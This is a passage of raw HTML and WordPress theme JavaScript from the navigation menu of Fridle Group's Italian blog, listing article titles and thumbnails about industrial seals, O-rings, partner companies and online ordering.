td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fridle group\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2024-01-15-alle-12.37.46-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-il-gruppo-cejn\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0\">Conosciamo i partner di Fridle Group: Il gruppo CEJN\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-09-13-alle-10.17.20-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-officine-meccaniche-ciocca-s-p-a\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.\">Conosciamo i partner di Fridle Group: OFFICINE MECCANICHE CIOCCA S.P.A.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"i partner di fridle group\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-11-27-alle-14.15.36-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-oleotec-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Oleotec S.r.l.\">Conosciamo i partner di Fridle Group: Oleotec S.r.l.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://fridletime.it/category/fridle-group/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="383" href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="381" href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="382" href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="385" href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="419" href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" class="td-image-wrap " title="L’IA rivoluziona la produzione dei sistemi di tenuta" ><img class="entry-thumb" src="[data-uri]" alt="AI" title="L’IA rivoluziona la produzione dei sistemi di tenuta" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.10.52-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta/"  rel="bookmark" title="L’IA rivoluziona la produzione dei sistemi di tenuta">L’IA rivoluziona la produzione dei sistemi di tenuta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" class="td-image-wrap " title="Tenute per aeromobili: soluzioni in continua evoluzione" ><img class="entry-thumb" src="[data-uri]" alt="Tenute per aeromobili" title="Tenute per aeromobili: soluzioni in continua evoluzione" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-13.13.00-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/tenute-per-aeromobili-soluzioni-in-continua-evoluzione/"  rel="bookmark" title="Tenute per aeromobili: soluzioni in continua evoluzione">Tenute per aeromobili: soluzioni in continua evoluzione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" class="td-image-wrap " title="Conosciamo i partner di Fridle Group: Settima Meccanica" ><img class="entry-thumb" src="[data-uri]" alt="Settima Meccanica" title="Conosciamo i partner di Fridle Group: Settima Meccanica" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Screenshot-2024-03-28-alle-12.36.11-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/conosciamo-i-partner-di-fridle-group-settima-meccanica/"  rel="bookmark" title="Conosciamo i partner di Fridle Group: Settima Meccanica">Conosciamo i partner di Fridle Group: Settima Meccanica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"386","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "115";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "29";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"riduzione dell&#039;attrito\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-07-04-alle-08.52.03-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-riduzione-dellattrito-perche-e-importante-per-in-ambito-industriale\/\"  rel=\"bookmark\" title=\"La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?\">La riduzione dell&#8217;attrito: perch\u00e9 \u00e8 importante per in ambito industriale?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"guarnizioni industriali\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-05-09-alle-12.36.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/i-piu-comuni-motivi-di-fallimento-delle-guarnizioni-industriali\/\"  rel=\"bookmark\" title=\"I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali\">I pi\u00f9 comuni motivi di fallimento delle guarnizioni industriali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/four-pillars-of-the-national-green-technology-poli-2023-11-27-04-56-47-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/soluzioni-di-tenuta-per-la-transizione-ecologica\/\"  rel=\"bookmark\" title=\"Soluzioni di tenuta per la transizione ecologica\u00a0\">Soluzioni di tenuta per la transizione ecologica\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 389;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Come montare correttamente gli o-ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"montare gli oring\" title=\"Come montare correttamente gli o-ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.51.51-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-montare-correttamente-gli-o-ring\/\"  rel=\"bookmark\" title=\"Come montare correttamente gli o-ring?\">Come montare correttamente gli o-ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mescole per guarnizioni: come sceglierle?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"mescole per guarnizioni\" title=\"Mescole per guarnizioni: come sceglierle?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-26-alle-11.32.53-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/mescole-per-guarnizioni\/\"  rel=\"bookmark\" title=\"Mescole per guarnizioni: come sceglierle?\">Mescole per guarnizioni: come sceglierle?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/evitare-lestrusione-degli-o-ring-con-gli-anelli-antiestrusione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli antiestrusione\" title=\"Evitare l&#8217;estrusione degli O-Ring con gli anelli antiestrusione\" data-type=\"image_tag\" 